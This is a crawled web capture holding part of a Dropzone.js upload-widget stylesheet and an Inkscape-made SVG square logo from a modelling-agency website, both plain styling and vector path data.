  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0%;
  background-color: #8cc657;
}
.dropzone .dz-preview.dz-processing .dz-progress,
.dropzone-previews .dz-preview.dz-processing .dz-progress {
  display: block;
}
.dropzone .dz-preview .dz-error-message,
.dropzone-previews .dz-preview .dz-error-message {
  display: none;
  position: absolute;
  top: -5px;
  left: -20px;
  background: rgba(245,245,245,0.8);
  padding: 8px 10px;
  color: #800;
  min-width: 140px;
  max-width: 500px;
  z-index: 500;
}
.dropzone .dz-preview:hover.dz-error .dz-error-message,
.dropzone-previews .dz-preview:hover.dz-error .dz-error-message {
  display: block;
}
.dropzone {
  border: 1px solid rgba(0,0,0,0.03);
  min-height: 360px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: rgba(0,0,0,0.03);
  padding: 23px;
}
.dropzone .dz-default.dz-message {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  
  background-repeat: no-repeat;
  background-position: 0 0;
  position: absolute;
  width: 428px;
  height: 123px;
  margin-left: -214px;
  margin-top: -61.5px;
  top: 50%;
  left: 50%;
}
@media all and (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:1.5/1),(min-device-pixel-ratio:1.5),(min-resolution:138dpi),(min-resolution:1.5dppx) {
  .dropzone .dz-default.dz-message {
    
    -webkit-background-size: 428px 406px;
    -moz-background-size: 428px 406px;
    background-size: 428px 406px;
  }
}
.dropzone .dz-default.dz-message span {
  display: none;
}
.dropzone.dz-square .dz-default.dz-message {
  background-position: 0 -123px;
  width: 268px;
  margin-left: -134px;
  height: 174px;
  margin-top: -87px;
}
.dropzone.dz-drag-hover .dz-message {
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
  filter: alpha(opacity=15);
}
.dropzone.dz-started .dz-message {
  display: block;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.dropzone .dz-preview,
.dropzone-previews .dz-preview {
  -webkit-box-shadow: 1px 1px 4px rgba(0,0,0,0.16);
  box-shadow: 1px 1px 4px rgba(0,0,0,0.16);
  font-size: 14px;
}
.dropzone .dz-preview.dz-image-preview:hover .dz-details img,
.dropzone-previews .dz-preview.dz-image-preview:hover .dz-details img {
  display: block;
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  filter: alpha(opacity=10);
}
.dropzone .dz-preview.dz-success .dz-success-mark,
.dropzone-previews .dz-preview.dz-success .dz-success-mark {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.dropzone .dz-preview.dz-error .dz-error-mark,
.dropzone-previews .dz-preview.dz-error .dz-error-mark {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.dropzone .dz-preview.dz-error .dz-progress .dz-upload,
.dropzone-previews .dz-preview.dz-error .dz-progress .dz-upload {
  background: #ee1e2d;
}
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark,
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark {
  display: block;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
  background-image: url("../images/spritemap.png");
  background-repeat: no-repeat;
}
@media all and (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:1.5/1),(min-device-pixel-ratio:1.5),(min-resolution:138dpi),(min-resolution:1.5dppx) {
  .dropzone .dz-preview .dz-error-mark,
  .dropzone-previews .dz-preview .dz-error-mark,
  .dropzone .dz-preview .dz-success-mark,
  .dropzone-previews .dz-preview .dz-success-mark {
    background-image: url("../images/spritemap@2x.png");
    -webkit-background-size: 428px 406px;
    -moz-background-size: 428px 406px;
    background-size: 428px 406px;
  }
}
.dropzone .dz-preview .dz-error-mark span,
.dropzone-previews .dz-preview .dz-error-mark span,
.dropzone .dz-preview .dz-success-mark span,
.dropzone-previews .dz-preview .dz-success-mark span {
  display: none;
}
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
  background-position: -268px -123px;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark {
  background-position: -268px -163px;
}
.dropzone .dz-preview .dz-progress .dz-upload,
.dropzone-previews .dz-preview .dz-progress .dz-upload {
  -webkit-animation: loading 0.4s linear infinite;
  -moz-animation: loading 0.4s linear infinite;
  -o-animation: loading 0.4s linear infinite;
  -ms-animation: loading 0.4s linear infinite;
  animation: loading 0.4s linear infinite;
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  -o-transition: width 0.3s ease-in-out;
  -ms-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  position: absolute;
  top: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background-image: url("../images/spritemap.png");
  background-repeat: repeat-x;
  background-position: 0px -400px;
}
@media all and (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(-o-min-device-pixel-ratio:1.5/1),(min-device-pixel-ratio:1.5),(min-resolution:138dpi),(min-resolution:1.5dppx) {
  .dropzone .dz-preview .dz-progress .dz-upload,
  .dropzone-previews .dz-preview .dz-progress .dz-upload {
    background-image: url("../images/spritemap@2x.png");
    -webkit-background-size: 428px 406px;
    -moz-background-size: 428px 406px;
    background-size: 428px 406px;
  }
}
.dropzone .dz-preview.dz-success .dz-progress,
.dropzone-previews .dz-preview.dz-success .dz-progress {
  display: block;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.dropzone .dz-preview .dz-error-message,
.dropzone-previews .dz-preview .dz-error-message {
  display: block;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.dropzone .dz-preview:hover.dz-error .dz-error-message,
.dropzone-previews .dz-preview:hover.dz-error .dz-error-message {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.dropzone a.dz-remove,
.dropzone-previews a.dz-remove {
  background-image: -webkit-linear-gradient(top, #fafafa, #eee);
  background-image: -moz-linear-gradient(top, #fafafa, #eee);
  background-image: -o-linear-gradient(top, #fafafa, #eee);
  background-image: -ms-linear-gradient(top, #fafafa, #eee);
  background-image: linear-gradient(to bottom, #fafafa, #eee);
  -webkit-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid #eee;
  text-decoration: none;
  display: block;
  padding: 4px 5px;
  text-align: center;
  color: #aaa;
  margin-top: 26px;
}
.dropzone a.dz-remove:hover,
.dropzone-previews a.dz-remove:hover {
  color: #666;
}
@-moz-keyframes loading {
  from {
    background-position: 0 -400px;
  }
  to {
    background-position: -7px -400px;
  }
}
@-webkit-keyframes loading {
  from {
    background-position: 0 -400px;
  }
  to {
    background-position: -7px -400px;
  }
}
@-o-keyframes loading {
  from {
    background-position: 0 -400px;
  }
  to {
    background-position: -7px -400px;
  }
}
@keyframes loading {
  from {
    background-position: 0 -400px;
  }
  to {
    background-position: -7px -400px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.3mmodels.com/web/svg/logo_square.svg
body_size: 713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg id="svg2" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 125 125" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <metadata id="metadata7">
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g id="layer1" transform="translate(-47.936186,63.707786)">
  <g id="g3017" transform="translate(45.278674,-49.22599)">
   <path id="path3001-5" d="m35.105,89.292c-2.4643-0.0001-3.6964-1.4083-3.6964-4.2245,0-2.7577,1.2321-4.1366,3.6964-4.1365h47.085c4.4004-0.00008,6.6007-4.4886,6.6007-13.466-0.00004-10.679-2.5816-16.018-7.7449-16.018h-45.941c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h45.941c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-47.085c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h46.117c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418,4.9872,2.9923,7.4808,9.6517,7.4808,19.978-0.00005,14.551-7.8417,21.826-17.464,21.826h-46.117" fill="#000"/>
   <path id="path3001-3" d="m125.93,67.432c-0.00014,2.3474-2.0419,3.5211-6.1253,3.5211-3.9986,0-5.9978-1.1737-5.9977-3.5211v-27.666c-0.0001-4.1918-6.5082-6.2877-19.524-6.2877-15.483,0.00003-23.225,2.4592-23.225,7.3776v26.576c-0.00006,2.3474-1.9568,3.5211-5.87,3.5211-4.1686,0-6.2529-1.1737-6.2529-3.5211v-26.576c-0.00006-4.9184-7.7417-7.3776-23.225-7.3776-13.186,0.00003-19.78,2.0959-19.78,6.2877v27.666c-0.00004,2.3474-2.0418,3.5211-6.1253,3.5211-3.9134,0-5.8701-1.1737-5.8701-3.5211v-26.744c-0.00001-9.1661,10.592-13.749,31.775-13.749,15.824,0.00004,25.692,2.3754,29.605,7.1261,4.3386-4.7507,13.994-7.1261,28.967-7.1261,21.098,0.00004,31.647,4.5831,31.647,13.749v26.744" fill="#C36"/>
   <path id="path3001-5-4" d="m80.901,51.485-2.504,0c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h2.504c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-3.6481c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h2.68c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418" fill="#000"/>
  </g>
 </g>
</svg>
